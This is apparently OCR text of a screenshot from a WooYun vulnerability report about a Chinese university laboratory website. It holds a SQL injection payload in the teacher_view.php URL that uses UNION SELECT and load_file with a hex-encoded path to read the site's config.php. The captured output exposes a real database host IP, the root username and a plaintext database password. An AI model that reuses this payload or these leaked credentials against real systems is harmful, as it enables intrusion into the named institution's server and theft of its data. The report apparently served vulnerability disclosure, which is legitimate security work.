 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
ers/teacher_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F6D61696E2F696E6465782f636f6e6669672f636f6e6669672e706870
简介
教师登录： 密码： 登录
师资队伍 教师介绍
姓名：5 性别：女 E_mail：7
团队：8 职称：9 电话：12
教育背景
13
科研情况
"on", "WEB_NAME" => "电子科技大学通信抗干扰国家重点实验室", "WEB_DEBUG" => 1, "WEB_DEBUG_IP" => array(
"" ) , //调试程序的ip列表 "WEB_MANAGE_IP" => array(""), //进入后台的ip /*数据库配置*/ "DB_HOST" =>
"222.197.182.148" , "DB_USER" => "root" , "DB_PASSWD" => "jb88f&j2mv9" , //数据库密码，移植时需修改
"DB_DATEBASE" => "kgrlabs" , "DB_CHARSET" => "UTF8" , "DB_PCONNECT" => 0 , /*smarty配置*/
"TP_LEFT_DELIMITER" => '{%', //不可修改 "TP_RIGHT_DELIMITER" => '%}', "TP_FORCE_COMPILE" => true, //设置为
true，用于debug版本 "TP_CACHE" => false, //设置为false，用于debug版本 "TP_CACHE_LIFETIME" => 3600, //默认
为3600s "TP_CACHE_DIR" => "cache/", "TP_TEMPLATE_DIR" => "template/", "TP_COMPILE_DIR" => "cache/" ) ?>
获奖情况
15
5
职务
9
职称
10
电子邮件
7
办公室电话
12
电子科技大学@版权所有 沙河校区地址:成都市建设北路二段四号 邮编:610054
www.wooyun.org